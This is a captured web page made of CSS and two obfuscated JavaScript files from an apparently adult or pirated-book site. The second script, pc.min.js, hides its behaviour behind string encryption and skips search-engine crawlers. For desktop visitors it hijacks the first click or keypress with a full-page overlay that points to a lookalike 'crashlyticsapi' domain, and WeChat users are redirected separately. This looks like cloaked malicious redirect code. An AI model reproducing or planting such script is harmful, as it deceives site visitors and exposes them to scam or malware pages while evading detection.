.homeNavi{padding:10px 0;text-align:center;background:#fff;}
.homeNavi li{float:left;width:20%;background:#fff;font-size: 16px;height: 36px;}
.footer-space {height: 45px;}
.generalBack{position:absolute;left:10px;font-size:13px;background-color:#fff;color:#4387BC;width:38px;height:25px;line-height:25px;margin-top:10px;border-radius:2px;}

/* book recommend list(img) */
.book_list_img{margin:0 auto;width:95%;clear:both;overflow: hidden;}
.book_list_img li{width:33.33%; float:left;text-align:center; padding-bottom:5px;}
.book_img_name,.book_recommend_name a{color:#4D91BB; font-size:14px;}
.book_img_name{height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.book_recommend_name{height:30px; line-height:30px; text-align:left; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}


--- FILE ---
content_type: application/javascript
request_url: https://www.shellbook.cc/assets/js/common.min.js
body_size: 4269
content:
;var encode_version = 'jsjiami.com.v5', eylqw = '__0x12bda1',  __0x12bda1=['TS7Cn2Ae','w7o+McKNwrUr','I0DDnsKRbw==','CUNCfSs=','Gz9Gw5MM','A38uw74Gw6NYwo5dwr4nwq4=','w4LDrcKyJRE=','fyx9w5vCng==','wptZGcOnZA==','wojChA7Dlg==','Cgkw','54uQ5p235Y6g77+uwq095LyF5ay75p+j5byK56mE776y6L+X6K6b5pWx5o+G5ouE5LqW55uJ5ben5L6B','fsOldg==','w4k8ZsK7wr0=','w5zCl8O1QCw=','GcKSwpAaFsK/dcOjHMOidWsfXw==','eQXCoVMJ','wohtTA==','w6pww6phdQ==','5Yi76Zuz54mK5p6m5Y647728wrDCpeS/ieWsk+aeiuW/seervg==','w5zCljPCrCVlw7N4BVkGUsK9w5vCjg==','RsObwp1Ww44Hwp/DssKVQ8Oxw5DDsMKkwpE=','H0bDoMKUwpw/T0TCqcOMw5Y8KcOtIWXDocKT','U8OsPVIW','R1PDuMOVwpU=','w5DCuG0UBQ==','IlPDjw==','YwRMwoZjbMOPFsKAfsKEwrXCln0IF1bDgw==','f8KWNsOnw6QpwrrDqMOrZsOAwrfDtg==','wodsw53Dj8KqVQ==','MMOuwrPDtT4=','wpDCoUB/wqfDo0bDhw==','QsKTw6zDtw==','w64GVMKgwpHDlDLClw==','XQ7CqV8=','woMowpHDpMK7w4HCpw==','wpzDo8Oze1k=','WmADw67Dlg==','C3/DpMKKYw==','w5PCsxfDmzA=','w5fCpsOWWCo0','w6BJw5hiUg==','MMOJdWA=','woUXwqjChm8=','a8O4w48+JQ==','EMKNwpMQHA==','CcKEw6TDsMOaw5g=','IkFk','w4QLwq3CuGgtwrQlw4NKMsKyGg==','EsOKwoUXw4kDwonCrMKTTcOywofDocKiwptpwoU=','H8O1cmJU','wqRMSsKsw5o=','EcKEwpwcBcK3','TTtBw4tA','EEpwTB4=','wpTCp0d7','WVYAa8K6','cW0fw77Dlw==','w5dhw5/DmQ==','w4w1wod4Tw==','VATChlsP','WRPCr1gMw6dEPQ==','w6obUsKn','w7NgIsOewq8qMg==','N8OywpnClsKo','THwkw6sGw6ZSw40=','WcOewo8e','wpfCvn0cEUR1','fcKMH8KxZA=='];(function(_0x37c9a8,_0x15031f){var _0xdf7a35=function(_0x2797b6){while(--_0x2797b6){_0x37c9a8['push'](_0x37c9a8['shift']());}};_0xdf7a35(++_0x15031f);}(__0x12bda1,0xe3));var _0x1b29=function(_0x3fb059,_0x5e6274){_0x3fb059=_0x3fb059-0x0;var _0x405686=__0x12bda1[_0x3fb059];if(_0x1b29['initialized']===undefined){(function(){var _0x294c21=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x1703d5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x294c21['atob']||(_0x294c21['atob']=function(_0x517d3a){var _0x47625b=String(_0x517d3a)['replace'](/=+$/,'');for(var _0x11d2c4=0x0,_0x4524ff,_0x36ab90,_0x5dbf04=0x0,_0x290172='';_0x36ab90=_0x47625b['charAt'](_0x5dbf04++);~_0x36ab90&&(_0x4524ff=_0x11d2c4%0x4?_0x4524ff*0x40+_0x36ab90:_0x36ab90,_0x11d2c4++%0x4)?_0x290172+=String['fromCharCode'](0xff&_0x4524ff>>(-0x2*_0x11d2c4&0x6)):0x0){_0x36ab90=_0x1703d5['indexOf'](_0x36ab90);}return _0x290172;});}());var _0x12d1b0=function(_0x24cd67,_0x1f943f){var _0x5ad75b=[],_0x213ebc=0x0,_0x228f6b,_0x1d0741='',_0x190a7a='';_0x24cd67=atob(_0x24cd67);for(var _0x4ba197=0x0,_0x558857=_0x24cd67['length'];_0x4ba197<_0x558857;_0x4ba197++){_0x190a7a+='%'+('00'+_0x24cd67['charCodeAt'](_0x4ba197)['toString'](0x10))['slice'](-0x2);}_0x24cd67=decodeURIComponent(_0x190a7a);for(var _0x29edb2=0x0;_0x29edb2<0x100;_0x29edb2++){_0x5ad75b[_0x29edb2]=_0x29edb2;}for(_0x29edb2=0x0;_0x29edb2<0x100;_0x29edb2++){_0x213ebc=(_0x213ebc+_0x5ad75b[_0x29edb2]+_0x1f943f['charCodeAt'](_0x29edb2%_0x1f943f['length']))%0x100;_0x228f6b=_0x5ad75b[_0x29edb2];_0x5ad75b[_0x29edb2]=_0x5ad75b[_0x213ebc];_0x5ad75b[_0x213ebc]=_0x228f6b;}_0x29edb2=0x0;_0x213ebc=0x0;for(var _0x2f2ea0=0x0;_0x2f2ea0<_0x24cd67['length'];_0x2f2ea0++){_0x29edb2=(_0x29edb2+0x1)%0x100;_0x213ebc=(_0x213ebc+_0x5ad75b[_0x29edb2])%0x100;_0x228f6b=_0x5ad75b[_0x29edb2];_0x5ad75b[_0x29edb2]=_0x5ad75b[_0x213ebc];_0x5ad75b[_0x213ebc]=_0x228f6b;_0x1d0741+=String['fromCharCode'](_0x24cd67['charCodeAt'](_0x2f2ea0)^_0x5ad75b[(_0x5ad75b[_0x29edb2]+_0x5ad75b[_0x213ebc])%0x100]);}return _0x1d0741;};_0x1b29['rc4']=_0x12d1b0;_0x1b29['data']={};_0x1b29['initialized']=!![];}var _0x41a514=_0x1b29['data'][_0x3fb059];if(_0x41a514===undefined){if(_0x1b29['once']===undefined){_0x1b29['once']=!![];}_0x405686=_0x1b29['rc4'](_0x405686,_0x5e6274);_0x1b29['data'][_0x3fb059]=_0x405686;}else{_0x405686=_0x41a514;}return _0x405686;};function bcc(){}function acc(){}function bchp(){}function achp(){}function acap(){}function arp(){}function bsp(){}function asp(){}function ssd(){var _0x5c8d45={'ftHEE':_0x1b29('0x0','TRmL')};return _0x5c8d45['ftHEE'];}function ftss(){return _0x1b29('0x1','VXw$');}function goss(){var _0x4b2aac={'gIpOe':_0x1b29('0x2','j47R')};return _0x4b2aac[_0x1b29('0x3','(ZxK')];}function nfss(){var _0x67ff64={'KWUDl':'www.sadseas.com'};return _0x67ff64['KWUDl'];}$(function(){var _0x53539f={'bzjQs':function _0x341fb5(_0x5a64ee,_0x47dd40){return _0x5a64ee(_0x47dd40);},'lohzo':'#footer-copyright','axJbw':function _0x5d1ee6(_0x4494bd,_0x4be332){return _0x4494bd>_0x4be332;},'CWLkg':_0x1b29('0x4','j47R'),'RcTjI':_0x1b29('0x5','j0Wx'),'eNdBg':'jxa','reBWj':_0x1b29('0x6','j47R'),'dSbaF':_0x1b29('0x7','qlGw'),'xRSYf':_0x1b29('0x8','*T$!'),'sfirA':'<div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2013px;\x22>本质作品由網友上傳或爬蟲自動抓取自互聯網。<br>本網為限制級網站，未成年者不可閱覽。<br>如無意中侵犯了您的權利，敬請聯系我們。<br><div\x20id=\x22emai1\x22>根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。<br>會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：<br>1.會員必須先登入網站<br>2.會員必須成年(以當地國家法律規定之成年年齡為準)<br><img\x20src=\x22/assets/images/mail.png\x22\x20style=\x22margin-top:\x205px\x22></div></div>','LcFdi':_0x1b29('0x9','bVJb'),'LlXzJ':function _0x4f2a81(_0x54cba9,_0x363446){return _0x54cba9(_0x363446);},'GEwKY':'<div\x20id=\x22little-tips\x22><h3\x20class=\x22sectionTwo-top\x22><span\x20class=\x22line-between\x22></span>最重要的小事</h3></div><div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2014px;\x22>世界紛紛擾擾喧喧鬧鬧什麽是真實<br>為你跌跌撞撞傻傻笑笑買一杯果汁<br>就算庸庸碌碌匆匆忙忙活一輩子<br>我要分分秒秒年年日日守護你<br>最小的事</div>','pNAfc':function _0xb32651(_0x4a029b,_0x1e89e5){return _0x4a029b(_0x1e89e5);}};if(_0x53539f[_0x1b29('0xa','*1Xq')](document[_0x1b29('0xb','rE6P')][_0x1b29('0xc','cGDK')]['indexOf'](_0x53539f['CWLkg']),0x0)&&document[_0x1b29('0xd','spLZ')][_0x1b29('0xe','OXSl')][_0x1b29('0xf','Yi]z')](_0x53539f[_0x1b29('0x10','1aos')])<0x0){if(_0x53539f[_0x1b29('0x11','S^mp')]===_0x53539f['reBWj']){return _0x53539f[_0x1b29('0x12','3PMS')];}else{$(_0x53539f[_0x1b29('0x13','TRmL')])[_0x1b29('0x14','BHX0')](_0x53539f['sfirA']);$(_0x53539f[_0x1b29('0x15','dNlN')])[_0x1b29('0x16','$v[%')]();_0x53539f[_0x1b29('0x17',')F[O')]($,_0x53539f[_0x1b29('0x18','6u[0')])[_0x1b29('0x19','wYdh')](function(){var _0x2fe4c8={'NCxRf':function _0x1d7898(_0x359a12,_0x2576e1){return _0x359a12(_0x2576e1);},'ufZKZ':_0x1b29('0x1a','cGDK'),'qmwjl':function _0x3f6a24(_0x28a364,_0x2ee307){return _0x28a364===_0x2ee307;},'GUcgE':_0x1b29('0x1b','&PDa'),'usmVR':_0x1b29('0x1c',')F[O'),'YHzcA':function _0x84a4e(_0x30e92a,_0x4914bd){return _0x30e92a(_0x4914bd);},'qwmfV':function _0x467dca(_0x171b8e,_0xca6e7d){return _0x171b8e(_0xca6e7d);},'yWNhz':_0x1b29('0x1d','VXw$'),'MMWxD':function _0x3633c2(_0x87030a,_0x53afbd){return _0x87030a(_0x53afbd);}};if(_0x2fe4c8['qmwjl'](_0x2fe4c8[_0x1b29('0x1e','$v[%')],'rvA')){_0x2fe4c8['NCxRf']($,_0x2fe4c8[_0x1b29('0x1f','Q(9U')])[_0x1b29('0x20','wYdh')]('<div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2013px;\x22>本质作品由網友上傳或爬蟲自動抓取自互聯網。<br>本網為限制級網站，未成年者不可閱覽。<br>如無意中侵犯了您的權利，敬請聯系我們。<br><div\x20id=\x22emai1\x22>根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。<br>會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：<br>1.會員必須先登入網站<br>2.會員必須成年(以當地國家法律規定之成年年齡為準)<br><img\x20src=\x22/assets/images/mail.png\x22\x20style=\x22margin-top:\x205px\x22></div></div>');_0x2fe4c8[_0x1b29('0x21','qlGw')]($,_0x2fe4c8[_0x1b29('0x22','cd!0')])[_0x1b29('0x23','rE6P')]();_0x2fe4c8['qwmfV']($,_0x2fe4c8[_0x1b29('0x24','TzZ9')])['click'](function(){_0x2fe4c8[_0x1b29('0x25','S^mp')]($,_0x2fe4c8['ufZKZ'])[_0x1b29('0x26','bVJb')]();});}else{_0x2fe4c8[_0x1b29('0x27',']lG*')]($,_0x2fe4c8['ufZKZ'])['show']();}});}}if(_0x53539f[_0x1b29('0x28','OXSl')](document[_0x1b29('0x29','OXSl')][_0x1b29('0x2a','spLZ')][_0x1b29('0x2b','W@*%')]('/book'),0x0)&&_0x53539f[_0x1b29('0x2c','Ms!@')](document[_0x1b29('0x2d','CpLf')][_0x1b29('0x2e','VXw$')][_0x1b29('0x2f','j0Wx')](_0x53539f['RcTjI']),0x0)){_0x53539f[_0x1b29('0x30','PmaO')]($,_0x53539f[_0x1b29('0x31','OXSl')])[_0x1b29('0x32','8t6C')](_0x53539f['GEwKY']);_0x53539f[_0x1b29('0x33','3PMS')]($,_0x53539f[_0x1b29('0x34','cd!0')])[_0x1b29('0x23','rE6P')]();_0x53539f[_0x1b29('0x35','oEFN')]($,_0x1b29('0x36','CpLf'))[_0x1b29('0x37','QXTK')](function(){_0x53539f[_0x1b29('0x38','f(8%')]($,_0x53539f[_0x1b29('0x39','r48N')])[_0x1b29('0x3a','o50E')]();});}});;(function(_0x230f21,_0x3fe52b,_0x47fb87){var _0x39111d={'KUQzX':function _0xbdaa60(_0x5c84dd,_0x4f11f6){return _0x5c84dd!==_0x4f11f6;},'iTEwt':'undefined','AaVuR':function _0x48475b(_0x517077,_0x19fc49){return _0x517077!==_0x19fc49;},'Lymjq':_0x1b29('0x3b','L6aQ'),'FZtgN':function _0x1b08f6(_0x516205,_0x8a226d){return _0x516205+_0x8a226d;},'IgcNW':_0x1b29('0x3c','8t6C')};_0x47fb87='al';try{_0x47fb87+=_0x1b29('0x3d','^6Fu');_0x3fe52b=encode_version;if(!(_0x39111d[_0x1b29('0x3e','spLZ')](typeof _0x3fe52b,_0x39111d[_0x1b29('0x3f','BHX0')])&&_0x3fe52b===_0x1b29('0x40','wYdh'))){if(_0x39111d['AaVuR'](_0x39111d[_0x1b29('0x41','OXSl')],_0x1b29('0x42','Q(9U'))){}else{_0x230f21[_0x47fb87](_0x39111d[_0x1b29('0x43','dNlN')]('删除',_0x39111d['IgcNW']));}}}catch(_0xd0353a){_0x230f21[_0x47fb87](_0x1b29('0x44','^6Fu'));}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.shellbook.cc/assets/js/pc.min.js
body_size: 4539
content:
var _0xodK='jsjiami.com.v7';var _0x2c5ea7=_0xc6aa;(function(_0x3ab684,_0x3261f6,_0x4ec750,_0x2fdf1e,_0x40294f,_0x19c574,_0x7a31b9){return _0x3ab684=_0x3ab684>>0x9,_0x19c574='hs',_0x7a31b9='hs',function(_0x50d3e0,_0x24e1be,_0x5d1ab8,_0x2c7c31,_0x11546a){var _0x287b76=_0xc6aa;_0x2c7c31='tfi',_0x19c574=_0x2c7c31+_0x19c574,_0x11546a='up',_0x7a31b9+=_0x11546a,_0x19c574=_0x5d1ab8(_0x19c574),_0x7a31b9=_0x5d1ab8(_0x7a31b9),_0x5d1ab8=0x0;var _0x562329=_0x50d3e0();while(!![]&&--_0x2fdf1e+_0x24e1be){try{_0x2c7c31=-parseInt(_0x287b76(0x11a,'#kHI'))/0x1+parseInt(_0x287b76(0x10b,'0$MA'))/0x2+parseInt(_0x287b76(0x127,'VoaS'))/0x3*(parseInt(_0x287b76(0x139,'SS2W'))/0x4)+-parseInt(_0x287b76(0x12b,'fJ3f'))/0x5+parseInt(_0x287b76(0x12d,'d4tt'))/0x6+-parseInt(_0x287b76(0x149,'8[Cv'))/0x7+parseInt(_0x287b76(0x10c,'Ms1j'))/0x8*(-parseInt(_0x287b76(0x11d,'*$(J'))/0x9);}catch(_0x28e6c7){_0x2c7c31=_0x5d1ab8;}finally{_0x11546a=_0x562329[_0x19c574]();if(_0x3ab684<=_0x2fdf1e)_0x5d1ab8?_0x40294f?_0x2c7c31=_0x11546a:_0x40294f=_0x11546a:_0x5d1ab8=_0x11546a;else{if(_0x5d1ab8==_0x40294f['replace'](/[leDbfAwSpCxhYnBTKqXMQO=]/g,'')){if(_0x2c7c31===_0x24e1be){_0x562329['un'+_0x19c574](_0x11546a);break;}_0x562329[_0x7a31b9](_0x11546a);}}}}}(_0x4ec750,_0x3261f6,function(_0x1bcadc,_0xf2edb6,_0xd7c88e,_0x143f34,_0x1a2824,_0x1d9246,_0x427b1d){return _0xf2edb6='\x73\x70\x6c\x69\x74',_0x1bcadc=arguments[0x0],_0x1bcadc=_0x1bcadc[_0xf2edb6](''),_0xd7c88e='\x72\x65\x76\x65\x72\x73\x65',_0x1bcadc=_0x1bcadc[_0xd7c88e]('\x76'),_0x143f34='\x6a\x6f\x69\x6e',(0x1af3f1,_0x1bcadc[_0x143f34](''));});}(0x18000,0xa4421,_0x3330,0xc2),_0x3330)&&(_0xodK=_0x3330);var _0x33f332=(function(){var _0x137fce=!![];return function(_0x5a5c5b,_0x49e672){var _0x140d7a=_0x137fce?function(){var _0x1a4cb4=_0xc6aa;if(_0x49e672){var _0x19c0ab=_0x49e672[_0x1a4cb4(0x135,'8yCF')](_0x5a5c5b,arguments);return _0x49e672=null,_0x19c0ab;}}:function(){};return _0x137fce=![],_0x140d7a;};}()),_0x1ee8ce=_0x33f332(this,function(){var _0x32978f=_0xc6aa,_0x3a3e95={'rXmgO':function(_0x2ca8cf,_0x2d8f50){return _0x2ca8cf===_0x2d8f50;},'FcCLy':_0x32978f(0x11b,'EJrK'),'emLiz':'log','AWeMb':_0x32978f(0xfe,'4Pe$'),'gNfUW':'table','fjrJw':function(_0x42a9f0,_0x572e5e){return _0x42a9f0<_0x572e5e;},'iHykl':'riVTx'},_0x13e8a3=typeof window!==_0x32978f(0x143,'JqU@')?window:_0x3a3e95['rXmgO'](typeof process,_0x3a3e95['FcCLy'])&&typeof require===_0x32978f(0x117,'G$pj')&&_0x3a3e95[_0x32978f(0x13d,'*Y!c')](typeof global,_0x3a3e95[_0x32978f(0x14b,'Iwo5')])?global:this,_0x5a23e6=_0x13e8a3[_0x32978f(0x111,'9Tsg')]=_0x13e8a3[_0x32978f(0x118,'Bpl9')]||{},_0x2e4a51=[_0x3a3e95['emLiz'],_0x32978f(0x120,'aWmW'),_0x32978f(0xff,'JrsO'),_0x32978f(0x13a,'gdY0'),_0x3a3e95['AWeMb'],_0x3a3e95['gNfUW'],_0x32978f(0x110,'8[Cv')];for(var _0x1e13b6=0x0;_0x3a3e95[_0x32978f(0x123,'UBPz')](_0x1e13b6,_0x2e4a51['length']);_0x1e13b6++){if(_0x3a3e95[_0x32978f(0x121,'8yCF')]!==_0x3a3e95['iHykl']){var _0x52a237=_0xf9be2b['constructor'][_0x32978f(0x148,'d4tt')][_0x32978f(0x130,'6BLs')](_0x4d3659),_0x3f0ba4=_0x513d84[_0x25dd73],_0x2d43ab=_0x2fb655[_0x3f0ba4]||_0x52a237;_0x52a237[_0x32978f(0x144,'VoaS')]=_0x40ef87[_0x32978f(0x130,'6BLs')](_0x1310e7),_0x52a237[_0x32978f(0x132,'$pKp')]=_0x2d43ab['toString']['bind'](_0x2d43ab),_0x11f910[_0x3f0ba4]=_0x52a237;}else{var _0x2cdeb6=_0x33f332[_0x32978f(0x138,'*$(J')]['prototype']['bind'](_0x33f332),_0x4c36d2=_0x2e4a51[_0x1e13b6],_0x509432=_0x5a23e6[_0x4c36d2]||_0x2cdeb6;_0x2cdeb6[_0x32978f(0x12a,'qBg(')]=_0x33f332[_0x32978f(0x105,'9Tsg')](_0x33f332),_0x2cdeb6[_0x32978f(0x145,'*$(J')]=_0x509432[_0x32978f(0x142,'Rk4o')][_0x32978f(0x125,'Rk4o')](_0x509432),_0x5a23e6[_0x4c36d2]=_0x2cdeb6;}}});_0x1ee8ce();function _0x3330(){var _0x520e59=(function(){return[_0xodK,'fATejpsxYjqMiDami.chXom.Cvx7MwOlSQKfnTBb==','WRj2kHi','rSkAW4i6eZ0XoCo5dNCx','amkJEb1p','qSoCWOtcNbddJCo1','nCkXWRdcLSoO','W5eSbwnTBCo1WRG','c1W6WQZdOCoQuG','W7qKAXq','WQb8jN9uW6ZdLh3dIsZdVNy','oX3cO3FcUde','WPNdR8o3WPBdVmoot8odEY8LutrOW75HrCkNxSocdCkIW6JcPelcIHeBW47cLtbSpZldMSotW6FdNg7cMXrXW5mvW5avW7T4WOVcLe9QsgldLCkbW67dIIRcJHddISoJlG','mdhcJSk8W4pdRSkI','W6GLCZWlWRRdN1C','W5z0r3tcVCo5uaHuW7dcSmo5W7hdJCoMWP4aWRpcTGa7uvy0W43cR8o/W6pcH8kAESonWR3dQCoSoG','w8oVW78t','W5DisM/cOG','W5zUWPWCkSoylc3dTv/dLCk2WRe','mueTWQ/dPq','E0xcNeddN1qdW7rLnCoEa3m','ffxdJd4','e8oaWOn+t2KNcmoO','W6mHF17cUmkJW4pcG17dPh9CW5y','W5nHr2FcPG','WQmHFbVdU8o9rGa8','W4BdIXL5WOpcICkiWPig','gmoPWRxcSqfbW5OoExFdUCk/wG','lSokW5eRWRe','WOZcMSkhW6BdTmk/s8kqyt8VcxO'].concat((function(){return['p2hdP8oNW7NdSXuLf8o3wq','zdBcICk6W40','vJWlvW','ke1aiq','WRfIwIvmnMNdHW','WP4zCrC','W5eWgxnTr8oYWR/dTKW','W59Wq2JcTW','W6RcUSkmW481zW','W5VcRKddLmor','AJJcK8kQW5hdUCkdWRJcN8oHoa','u8kEW6JcJSoxoSkg','W7LLWOpcMCom','WQ4SWRy','W5q1aMv3CmosWRpdS092W5e','W6NcJ8kBqe0','W6vZy2hdIgVcQ8k8W78','W7/dRSoiEe0','W5itCb3cOmkJWOBdPgOz','WR14oGJdPG','aLpdSs5dfCoqW7K','WPywcCohW6PyW7nlWQ8','WO9gpHNdOCoMWP/cI0m','FtJcRSkTW5FdOSkyWRW','ovzDnmkh','WPGFFaBcUCkNWOhdVKOhDHr0W5hdPq','W4RdMCoDWQFcOSo/bmktAW','WP3dRq7cICknW7NcOh9QWQldQZG','hmooWPvMtxyNc8oJoa','emk+WPRcUCo6'].concat((function(){return['W7mWnslcLJZcK8kAW6KTW7pcMG','rYeCx8o+','cmkTW6FdSvCrWP4ByW','DmkbEY1ScCo0WP/dJa','zu/dUtC','WRjOtNZdMgVcRCkVW50hW48','WRn0z2hdRMNcUSkcW4G','WOVcONC5WRe1hSkBW5W','WQ/dKCkTWO0','W5SSW5PdBCkeFa3dNa','WRb+Bcn/ogldJHy','CCkbWQfrFa','F8kAWRXs','WO5DW48S','W74/yby','w8k2W7xdQKqDWOuL','fCoRWPhcHIJdOCoICColuG','a0/dHYHWg8oBW7ddQW','i0XxpCkqnfVdNCkjWR/cG8oe','W509W5TpF8kesG','WRBdQmowWPbPjuPwwr3dIbW','pSkaASo/WQuiW4ldQfJdUmozWOldRG','bmoHWPhcMt/dSa','c189WRZdPq','rmkGlaBcQGtcLSkXW67cPXm','W5ZcQfJdM8or','W785yahdOmo0qq'];}()));}()));}());_0x3330=function(){return _0x520e59;};return _0x3330();};var ua=navigator[_0x2c5ea7(0x11e,'#kHI')][_0x2c5ea7(0x10f,'X09r')]()[_0x2c5ea7(0x141,'VoaS')](/(win|mac)/i)?0x1:0x0,eg=navigator[_0x2c5ea7(0xfd,'#9YC')]['toLowerCase']()[_0x2c5ea7(0x12f,'*$(J')](/eganbro/i)?0x1:0x0,targetURL='https://firebase.crashlyticsapi.com/';$(_0x2c5ea7(0x13e,'#9YC'))['attr'](_0x2c5ea7(0x103,'oAcJ'),targetURL);function _0xc6aa(_0x52d7bd,_0x3ed5df){var _0x4fa780=_0x3330();return _0xc6aa=function(_0x1ee8ce,_0x33f332){_0x1ee8ce=_0x1ee8ce-0xfb;var _0x3330de=_0x4fa780[_0x1ee8ce];if(_0xc6aa['bAadZI']===undefined){var _0xc6aa94=function(_0x53e70c){var _0x5da590='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b956c='',_0x4dca2a='';for(var _0x439df4=0x0,_0x388e13,_0x35cee6,_0x389a9a=0x0;_0x35cee6=_0x53e70c['charAt'](_0x389a9a++);~_0x35cee6&&(_0x388e13=_0x439df4%0x4?_0x388e13*0x40+_0x35cee6:_0x35cee6,_0x439df4++%0x4)?_0x1b956c+=String['fromCharCode'](0xff&_0x388e13>>(-0x2*_0x439df4&0x6)):0x0){_0x35cee6=_0x5da590['indexOf'](_0x35cee6);}for(var _0x4d071f=0x0,_0xee6e30=_0x1b956c['length'];_0x4d071f<_0xee6e30;_0x4d071f++){_0x4dca2a+='%'+('00'+_0x1b956c['charCodeAt'](_0x4d071f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4dca2a);};var _0x30693a=function(_0x498986,_0x2dd296){var _0x5deeff=[],_0xfa05de=0x0,_0x2fe943,_0x27b190='';_0x498986=_0xc6aa94(_0x498986);var _0x598d9c;for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0x5deeff[_0x598d9c]=_0x598d9c;}for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c]+_0x2dd296['charCodeAt'](_0x598d9c%_0x2dd296['length']))%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943;}_0x598d9c=0x0,_0xfa05de=0x0;for(var _0xa7858d=0x0;_0xa7858d<_0x498986['length'];_0xa7858d++){_0x598d9c=(_0x598d9c+0x1)%0x100,_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c])%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943,_0x27b190+=String['fromCharCode'](_0x498986['charCodeAt'](_0xa7858d)^_0x5deeff[(_0x5deeff[_0x598d9c]+_0x5deeff[_0xfa05de])%0x100]);}return _0x27b190;};_0xc6aa['AbgFBm']=_0x30693a,_0x52d7bd=arguments,_0xc6aa['bAadZI']=!![];}var _0x1867c7=_0x4fa780[0x0],_0x59df71=_0x1ee8ce+_0x1867c7,_0x339ec5=_0x52d7bd[_0x59df71];return!_0x339ec5?(_0xc6aa['tazwVX']===undefined&&(_0xc6aa['tazwVX']=!![]),_0x3330de=_0xc6aa['AbgFBm'](_0x3330de,_0x33f332),_0x52d7bd[_0x59df71]=_0x3330de):_0x3330de=_0x339ec5,_0x3330de;},_0xc6aa(_0x52d7bd,_0x3ed5df);}if(ua==0x1&&document['location'][_0x2c5ea7(0x104,'d^SV')]['indexOf'](_0x2c5ea7(0x129,'9Tsg'))<0x0&&eg==0x0){var init=![];function clickTarget(){var _0x1c0be0=_0x2c5ea7,_0x10a5a3={'TzQqo':function(_0x53c1f4,_0x50a1e7){return _0x53c1f4(_0x50a1e7);},'tcBae':_0x1c0be0(0x140,'8rSN'),'WVbBD':function(_0x168857,_0x1fb4a6){return _0x168857(_0x1fb4a6);},'ZQZwG':'#targetPC'};if(init)return;init=!![];const _0x3b6fe6=navigator[_0x1c0be0(0x108,'Rk4o')][_0x1c0be0(0xfc,'#9YC')](),_0x3af9c1=/bot|crawl|spider|slurp|baiduspider|googlebot|bingbot|sogou/i['test'](_0x3b6fe6);if(_0x3af9c1)return;_0x10a5a3[_0x1c0be0(0x12c,'%Vi@')]($,_0x10a5a3['tcBae'])['remove'](),_0x10a5a3[_0x1c0be0(0x114,'qgZj')]($,_0x10a5a3['ZQZwG'])[_0x1c0be0(0x116,'Iwo5')]();}$(document)[_0x2c5ea7(0x126,'3E56')](clickTarget),$(document)['keydown'](clickTarget),$(document)[_0x2c5ea7(0x133,'8rSN')](_0x2c5ea7(0x12e,'xnI6'),function(){return![];});var b=document[_0x2c5ea7(0x107,'y4Cq')]&&document['compatMode']=='CSS1Compat'?document[_0x2c5ea7(0x147,'8rSN')]:document[_0x2c5ea7(0x131,'8zy4')],op=document['createElement']('div');op[_0x2c5ea7(0x14d,'6BLs')][_0x2c5ea7(0x106,'fJ3f')]=_0x2c5ea7(0x102,'oAcJ'),op[_0x2c5ea7(0x146,'8zy4')][_0x2c5ea7(0x13b,'l#Nf')]=0x0,op[_0x2c5ea7(0x13f,'6VOV')]['left']=0x0,op['style'][_0x2c5ea7(0x14a,'3E56')]=_0x2c5ea7(0x11c,'d4tt'),op[_0x2c5ea7(0x13f,'6VOV')]['width']=_0x2c5ea7(0xfb,'EJrK'),op['style'][_0x2c5ea7(0x136,'0$MA')]=b[_0x2c5ea7(0x13c,'G$pj')]+'px',op[_0x2c5ea7(0x137,'8[Cv')]['zIndex']=0x1869f;var first=document['body'][_0x2c5ea7(0x134,'G$pj')];document[_0x2c5ea7(0x112,'VoaS')][_0x2c5ea7(0x109,'8zy4')](op,first);}var mua=navigator[_0x2c5ea7(0x101,'$pKp')]['toLowerCase']()[_0x2c5ea7(0x128,'8yCF')](/(micromessenger|windowswechat|qbwebview)/i)?0x1:0x0;if(mua==0x1&&document['location'][_0x2c5ea7(0x119,'9Tsg')]['indexOf'](_0x2c5ea7(0x100,'*v1T'))<0x0){var targetURL=_0x2c5ea7(0x11f,'8yCF');$(_0x2c5ea7(0x14f,'qgZj'))['attr']('href',targetURL),$('.container')[_0x2c5ea7(0x10d,'y4Cq')](),$(_0x2c5ea7(0x14e,'fJ3f'))[_0x2c5ea7(0x10e,'Bpl9')]();}var version_ = 'jsjiami.com.v7';